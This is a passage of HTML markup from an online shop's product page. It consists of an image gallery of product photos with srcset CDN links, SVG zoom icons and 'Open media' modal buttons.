  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//shop.lodestonepromotions.com/cdn/shop/products/7c76175132562845a4b8806f20eef456.jpg?v=1698599628&amp;width=1946" alt="" srcset="//shop.lodestonepromotions.com/cdn/shop/products/7c76175132562845a4b8806f20eef456.jpg?v=1698599628&amp;width=246 246w, //shop.lodestonepromotions.com/cdn/shop/products/7c76175132562845a4b8806f20eef456.jpg?v=1698599628&amp;width=493 493w, //shop.lodestonepromotions.com/cdn/shop/products/7c76175132562845a4b8806f20eef456.jpg?v=1698599628&amp;width=600 600w, //shop.lodestonepromotions.com/cdn/shop/products/7c76175132562845a4b8806f20eef456.jpg?v=1698599628&amp;width=713 713w, //shop.lodestonepromotions.com/cdn/shop/products/7c76175132562845a4b8806f20eef456.jpg?v=1698599628&amp;width=823 823w, //shop.lodestonepromotions.com/cdn/shop/products/7c76175132562845a4b8806f20eef456.jpg?v=1698599628&amp;width=990 990w, //shop.lodestonepromotions.com/cdn/shop/products/7c76175132562845a4b8806f20eef456.jpg?v=1698599628&amp;width=1100 1100w, //shop.lodestonepromotions.com/cdn/shop/products/7c76175132562845a4b8806f20eef456.jpg?v=1698599628&amp;width=1206 1206w, //shop.lodestonepromotions.com/cdn/shop/products/7c76175132562845a4b8806f20eef456.jpg?v=1698599628&amp;width=1346 1346w, //shop.lodestonepromotions.com/cdn/shop/products/7c76175132562845a4b8806f20eef456.jpg?v=1698599628&amp;width=1426 1426w, //shop.lodestonepromotions.com/cdn/shop/products/7c76175132562845a4b8806f20eef456.jpg?v=1698599628&amp;width=1646 1646w, //shop.lodestonepromotions.com/cdn/shop/products/7c76175132562845a4b8806f20eef456.jpg?v=1698599628&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="44041131917635">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20260873666883__main-44041131950403"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20260873666883__main-44041131950403"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//shop.lodestonepromotions.com/cdn/shop/products/66654d42a7d832d7b2c5179377e37290.jpg?v=1698599628&amp;width=1946" alt="" srcset="//shop.lodestonepromotions.com/cdn/shop/products/66654d42a7d832d7b2c5179377e37290.jpg?v=1698599628&amp;width=246 246w, //shop.lodestonepromotions.com/cdn/shop/products/66654d42a7d832d7b2c5179377e37290.jpg?v=1698599628&amp;width=493 493w, //shop.lodestonepromotions.com/cdn/shop/products/66654d42a7d832d7b2c5179377e37290.jpg?v=1698599628&amp;width=600 600w, //shop.lodestonepromotions.com/cdn/shop/products/66654d42a7d832d7b2c5179377e37290.jpg?v=1698599628&amp;width=713 713w, //shop.lodestonepromotions.com/cdn/shop/products/66654d42a7d832d7b2c5179377e37290.jpg?v=1698599628&amp;width=823 823w, //shop.lodestonepromotions.com/cdn/shop/products/66654d42a7d832d7b2c5179377e37290.jpg?v=1698599628&amp;width=990 990w, //shop.lodestonepromotions.com/cdn/shop/products/66654d42a7d832d7b2c5179377e37290.jpg?v=1698599628&amp;width=1100 1100w, //shop.lodestonepromotions.com/cdn/shop/products/66654d42a7d832d7b2c5179377e37290.jpg?v=1698599628&amp;width=1206 1206w, //shop.lodestonepromotions.com/cdn/shop/products/66654d42a7d832d7b2c5179377e37290.jpg?v=1698599628&amp;width=1346 1346w, //shop.lodestonepromotions.com/cdn/shop/products/66654d42a7d832d7b2c5179377e37290.jpg?v=1698599628&amp;width=1426 1426w, //shop.lodestonepromotions.com/cdn/shop/products/66654d42a7d832d7b2c5179377e37290.jpg?v=1698599628&amp;width=1646 1646w, //shop.lodestonepromotions.com/cdn/shop/products/66654d42a7d832d7b2c5179377e37290.jpg?v=1698599628&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20260873666883__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//shop.lodestonepromotions.com/cdn/shop/products/66654d42a7d832d7b2c5179377e37290.jpg?v=1698599628&amp;width=1946" alt="" srcset="//shop.lodestonepromotions.com/cdn/shop/products/66654d42a7d832d7b2c5179377e37290.jpg?v=1698599628&amp;width=246 246w, //shop.lodestonepromotions.com/cdn/shop/products/66654d42a7d832d7b2c5179377e37290.jpg?v=1698599628&amp;width=493 493w, //shop.lodestonepromotions.com/cdn/shop/products/66654d42a7d832d7b2c5179377e37290.jpg?v=1698599628&amp;width=600 600w, //shop.lodestonepromotions.com/cdn/shop/products/66654d42a7d832d7b2c5179377e37290.jpg?v=1698599628&amp;width=713 713w, //shop.lodestonepromotions.com/cdn/shop/products/66654d42a7d832d7b2c5179377e37290.jpg?v=1698599628&amp;width=823 823w, //shop.lodestonepromotions.com/cdn/shop/products/66654d42a7d832d7b2c5179377e37290.jpg?v=1698599628&amp;width=990 990w, //shop.lodestonepromotions.com/cdn/shop/products/66654d42a7d832d7b2c5179377e37290.jpg?v=1698599628&amp;width=1100 1100w, //shop.lodestonepromotions.com/cdn/shop/products/66654d42a7d832d7b2c5179377e37290.jpg?v=1698599628&amp;width=1206 1206w, //shop.lodestonepromotions.com/cdn/shop/products/66654d42a7d832d7b2c5179377e37290.jpg?v=1698599628&amp;width=1346 1346w, //shop.lodestonepromotions.com/cdn/shop/products/66654d42a7d832d7b2c5179377e37290.jpg?v=1698599628&amp;width=1426 1426w, //shop.lodestonepromotions.com/cdn/shop/products/66654d42a7d832d7b2c5179377e37290.jpg?v=1698599628&amp;width=1646 1646w, //shop.lodestonepromotions.com/cdn/shop/products/66654d42a7d832d7b2c5179377e37290.jpg?v=1698599628&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="44041131950403">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20260873666883__main-44041131983171"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20260873666883__main-44041131983171"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//shop.lodestonepromotions.com/cdn/shop/products/a06a700d46113e8ec55b16e75106d348.jpg?v=1698599628&amp;width=1946" alt="" srcset="//shop.lodestonepromotions.com/cdn/shop/products/a06a700d46113e8ec55b16e75106d348.jpg?v=1698599628&amp;width=246 246w, //shop.lodestonepromotions.com/cdn/shop/products/a06a700d46113e8ec55b16e75106d348.jpg?v=1698599628&amp;width=493 493w, //shop.lodestonepromotions.com/cdn/shop/products/a06a700d46113e8ec55b16e75106d348.jpg?v=1698599628&amp;width=600 600w, //shop.lodestonepromotions.com/cdn/shop/products/a06a700d46113e8ec55b16e75106d348.jpg?v=1698599628&amp;width=713 713w, //shop.lodestonepromotions.com/cdn/shop/products/a06a700d46113e8ec55b16e75106d348.jpg?v=1698599628&amp;width=823 823w, //shop.lodestonepromotions.com/cdn/shop/products/a06a700d46113e8ec55b16e75106d348.jpg?v=1698599628&amp;width=990 990w, //shop.lodestonepromotions.com/cdn/shop/products/a06a700d46113e8ec55b16e75106d348.jpg?v=1698599628&amp;width=1100 1100w, //shop.lodestonepromotions.com/cdn/shop/products/a06a700d46113e8ec55b16e75106d348.jpg?v=1698599628&amp;width=1206 1206w, //shop.lodestonepromotions.com/cdn/shop/products/a06a700d46113e8ec55b16e75106d348.jpg?v=1698599628&amp;width=1346 1346w, //shop.lodestonepromotions.com/cdn/shop/products/a06a700d46113e8ec55b16e75106d348.jpg?v=1698599628&amp;width=1426 1426w, //shop.lodestonepromotions.com/cdn/shop/products/a06a700d46113e8ec55b16e75106d348.jpg?v=1698599628&amp;width=1646 1646w, //shop.lodestonepromotions.com/cdn/shop/products/a06a700d46113e8ec55b16e75106d348.jpg?v=1698599628&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20260873666883__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//shop.lodestonepromotions.com/cdn/shop/products/a06a700d46113e8ec55b16e75106d348.jpg?v=1698599628&amp;width=1946" alt="" srcset="//shop.lodestonepromotions.com/cdn/shop/products/a06a700d46113e8ec55b16e75106d348.jpg?v=1698599628&amp;width=246 246w, //shop.lodestonepromotions.com/cdn/shop/products/a06a700d46113e8ec55b16e75106d348.jpg?v=1698599628&amp;width=493 493w, //shop.lodestonepromotions.com/cdn/shop/products/a06a700d46113e8ec55b16e75106d348.jpg?v=1698599628&amp;width=600 600w, //shop.lodestonepromotions.com/cdn/shop/products/a06a700d46113e8ec55b16e75106d348.jpg?v=1698599628&amp;width=713 713w, //shop.lodestonepromotions.com/cdn/shop/products/a06a700d46113e8ec55b16e75106d348.jpg?v=1698599628&amp;width=823 823w, //shop.lodestonepromotions.com/cdn/shop/products/a06a700d46113e8ec55b16e75106d348.jpg?v=1698599628&amp;width=990 990w, //shop.lodestonepromotions.com/cdn/shop/products/a06a700d46113e8ec55b16e75106d348.jpg?v=1698599628&amp;width=1100 1100w, //shop.lodestonepromotions.com/cdn/shop/products/a06a700d46113e8ec55b16e75106d348.jpg?v=1698599628&amp;width=1206 1206w, //shop.lodestonepromotions.com/cdn/shop/products/a06a700d46113e8ec55b16e75106d348.jpg?v=1698599628&amp;width=1346 1346w, //shop.lodestonepromotions.com/cdn/shop/products/a06a700d46113e8ec55b16e75106d348.jpg?v=1698599628&amp;width=1426 1426w, //shop.lodestonepromotions.com/cdn/shop/products/a06a700d46113e8ec55b16e75106d348.jpg?v=1698599628&amp;width=1646 1646w, //shop.lodestonepromotions.com/cdn/shop/products/a06a700d46113e8ec55b16e75106d348.jpg?v=1698599628&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="44041131983171">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20260873666883__main-44041133326659"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20260873666883__main-44041133326659"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.003584229390681; --preview-ratio: 1.003584229390681;"
>
  
  <noscript><div class="product__media media">
        <img src="//shop.lodestonepromotions.com/cdn/shop/files/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637&amp;width=1946" alt="" srcset="//shop.lodestonepromotions.com/cdn/shop/files/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637&amp;width=246 246w, //shop.lodestonepromotions.com/cdn/shop/files/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637&amp;width=493 493w, //shop.lodestonepromotions.com/cdn/shop/files/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637&amp;width=600 600w, //shop.lodestonepromotions.com/cdn/shop/files/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637&amp;width=713 713w, //shop.lodestonepromotions.com/cdn/shop/files/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637&amp;width=823 823w, //shop.lodestonepromotions.com/cdn/shop/files/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637&amp;width=990 990w, //shop.lodestonepromotions.com/cdn/shop/files/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637&amp;width=1100 1100w, //shop.lodestonepromotions.com/cdn/shop/files/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637&amp;width=1206 1206w, //shop.lodestonepromotions.com/cdn/shop/files/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637&amp;width=1346 1346w, //shop.lodestonepromotions.com/cdn/shop/files/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637&amp;width=1426 1426w, //shop.lodestonepromotions.com/cdn/shop/files/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637&amp;width=1646 1646w, //shop.lodestonepromotions.com/cdn/shop/files/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637&amp;width=1946 1946w" width="1946" height="1939" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20260873666883__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//shop.lodestonepromotions.com/cdn/shop/files/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637&amp;width=1946" alt="" srcset="//shop.lodestonepromotions.com/cdn/shop/files/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637&amp;width=246 246w, //shop.lodestonepromotions.com/cdn/shop/files/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637&amp;width=493 493w, //shop.lodestonepromotions.com/cdn/shop/files/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637&amp;width=600 600w, //shop.lodestonepromotions.com/cdn/shop/files/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637&amp;width=713 713w, //shop.lodestonepromotions.com/cdn/shop/files/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637&amp;width=823 823w, //shop.lodestonepromotions.com/cdn/shop/files/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637&amp;width=990 990w, //shop.lodestonepromotions.com/cdn/shop/files/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637&amp;width=1100 1100w, //shop.lodestonepromotions.com/cdn/shop/files/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637&amp;width=1206 1206w, //shop.lodestonepromotions.com/cdn/shop/files/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637&amp;width=1346 1346w, //shop.lodestonepromotions.com/cdn/shop/files/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637&amp;width=1426 1426w, //shop.lodestonepromotions.com/cdn/shop/files/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637&amp;width=1646 1646w, //shop.lodestonepromotions.com/cdn/shop/files/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637&amp;width=1946 1946w" width="1946" height="1939" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="44041133326659">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20260873666883__main-44041133392195"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20260873666883__main-44041133392195"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0053763440860215; --preview-ratio: 1.0053763440860215;"
>
  
  <noscript><div class="product__media media">
        <img src="//shop.lodestonepromotions.com/cdn/shop/files/7c4706fe717afdbdf289067dff15a062.png?v=1698599640&amp;width=1946" alt="" srcset="//shop.lodestonepromotions.com/cdn/shop/files/7c4706fe717afdbdf289067dff15a062.png?v=1698599640&amp;width=246 246w, //shop.lodestonepromotions.com/cdn/shop/files/7c4706fe717afdbdf289067dff15a062.png?v=1698599640&amp;width=493 493w, //shop.lodestonepromotions.com/cdn/shop/files/7c4706fe717afdbdf289067dff15a062.png?v=1698599640&amp;width=600 600w, //shop.lodestonepromotions.com/cdn/shop/files/7c4706fe717afdbdf289067dff15a062.png?v=1698599640&amp;width=713 713w, //shop.lodestonepromotions.com/cdn/shop/files/7c4706fe717afdbdf289067dff15a062.png?v=1698599640&amp;width=823 823w, //shop.lodestonepromotions.com/cdn/shop/files/7c4706fe717afdbdf289067dff15a062.png?v=1698599640&amp;width=990 990w, //shop.lodestonepromotions.com/cdn/shop/files/7c4706fe717afdbdf289067dff15a062.png?v=1698599640&amp;width=1100 1100w, //shop.lodestonepromotions.com/cdn/shop/files/7c4706fe717afdbdf289067dff15a062.png?v=1698599640&amp;width=1206 1206w, //shop.lodestonepromotions.com/cdn/shop/files/7c4706fe717afdbdf289067dff15a062.png?v=1698599640&amp;width=1346 1346w, //shop.lodestonepromotions.com/cdn/shop/files/7c4706fe717afdbdf289067dff15a062.png?v=1698599640&amp;width=1426 1426w, //shop.lodestonepromotions.com/cdn/shop/files/7c4706fe717afdbdf289067dff15a062.png?v=1698599640&amp;width=1646 1646w, //shop.lodestonepromotions.com/cdn/shop/files/7c4706fe717afdbdf289067dff15a062.png?v=1698599640&amp;width=1946 1946w" width="1946" height="1936" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20260873666883__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//shop.lodestonepromotions.com/cdn/shop/files/7c4706fe717afdbdf289067dff15a062.png?v=1698599640&amp;width=1946" alt="" srcset="//shop.lodestonepromotions.com/cdn/shop/files/7c4706fe717afdbdf289067dff15a062.png?v=1698599640&amp;width=246 246w, //shop.lodestonepromotions.com/cdn/shop/files/7c4706fe717afdbdf289067dff15a062.png?v=1698599640&amp;width=493 493w, //shop.lodestonepromotions.com/cdn/shop/files/7c4706fe717afdbdf289067dff15a062.png?v=1698599640&amp;width=600 600w, //shop.lodestonepromotions.com/cdn/shop/files/7c4706fe717afdbdf289067dff15a062.png?v=1698599640&amp;width=713 713w, //shop.lodestonepromotions.com/cdn/shop/files/7c4706fe717afdbdf289067dff15a062.png?v=1698599640&amp;width=823 823w, //shop.lodestonepromotions.com/cdn/shop/files/7c4706fe717afdbdf289067dff15a062.png?v=1698599640&amp;width=990 990w, //shop.lodestonepromotions.com/cdn/shop/files/7c4706fe717afdbdf289067dff15a062.png?v=1698599640&amp;width=1100 1100w, //shop.lodestonepromotions.com/cdn/shop/files/7c4706fe717afdbdf289067dff15a062.png?v=1698599640&amp;width=1206 1206w, //shop.lodestonepromotions.com/cdn/shop/files/7c4706fe717afdbdf289067dff15a062.png?v=1698599640&amp;width=1346 1346w, //shop.lodestonepromotions.com/cdn/shop/files/7c4706fe717afdbdf289067dff15a062.png?v=1698599640&amp;width=1426 1426w, //shop.lodestonepromotions.com/cdn/shop/files/7c4706fe717afdbdf289067dff15a062.png?v=1698599640&amp;width=1646 1646w, //shop.lodestonepromotions.com/cdn/shop/files/7c4706fe717afdbdf289067dff15a062.png?v=1698599640&amp;width=1946 1946w" width="1946" height="1936" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="44041133392195">
      <span class="visually-hidden">
        Open media 9 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20260873666883__main-44041133850947"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20260873666883__main-44041133850947"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0017857142857143; --preview-ratio: 1.0017857142857143;"
>
  
  <noscript><div class="product__media media">
